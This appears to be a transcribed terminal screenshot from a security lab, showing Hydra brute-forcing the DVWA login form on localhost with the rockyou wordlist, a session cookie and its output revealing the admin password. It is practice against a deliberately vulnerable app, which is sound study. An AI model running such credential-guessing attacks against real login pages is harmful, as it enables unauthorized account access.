 (kali㉿kali)-[~/Downloads]
$ hydra -l admin -P ~/Downloads/rockyou.txt 127.0.0.1 http-get-form "/DVWA/
vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H
=Cookie\:PHPSESSID=c708jtutoqn34b6j7eldpi8cbg;security=low:F=Username and/or
password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 16:
02:15
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=c708jtu
toqn34b6j7eldpi8cbg;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 16:
02:17